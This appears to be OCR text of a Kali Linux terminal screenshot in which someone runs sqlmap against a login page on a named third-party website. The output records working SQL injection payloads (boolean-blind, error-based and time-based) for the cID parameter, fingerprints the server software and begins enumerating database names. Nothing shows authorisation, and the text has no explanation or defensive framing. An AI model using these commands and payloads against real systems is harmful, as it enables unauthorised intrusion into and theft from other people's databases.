 - Zona Nuestra - Mozilla...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
12:55 PM
35%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
Zona Nuestra
New Tab
┌──(root💀kali)-[/home/yosefr]
└─# sqlmap -u "http://zonanuestra.net/app/login.php?cID=9" -dbs --random-agent --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:52:22 /2021-05-20/
[12:52:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.824.0 Safari/535.1' from file '/
usr/share/sqlmap/data/txt/user-agents.txt'
[12:52:22] [INFO] resuming back-end DBMS 'mysql'
[12:52:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: cID=9' OR NOT 6821=6821#
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: cID=9' OR (SELECT 6338 FROM(SELECT COUNT(*),CONCAT(0×716a706271,(SELECT (ELT(6338=6338,1))),0×7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
 x)a)-- AjNE
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: cID=9' OR (SELECT 7811 FROM (SELECT(SLEEP(5)))KGPr)-- LqOM
---
[12:52:22] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.11
back-end DBMS: MySQL 5 (Percona fork)
[12:52:22] [INFO] fetching current database
[12:52:22] [INFO] resumed: 'db123028_zonanuestra'
current database: 'db123028_zonanuestra'
[12:52:22] [INFO] fetching database names
[12:52:22] [INFO] resumed: 'information_schema'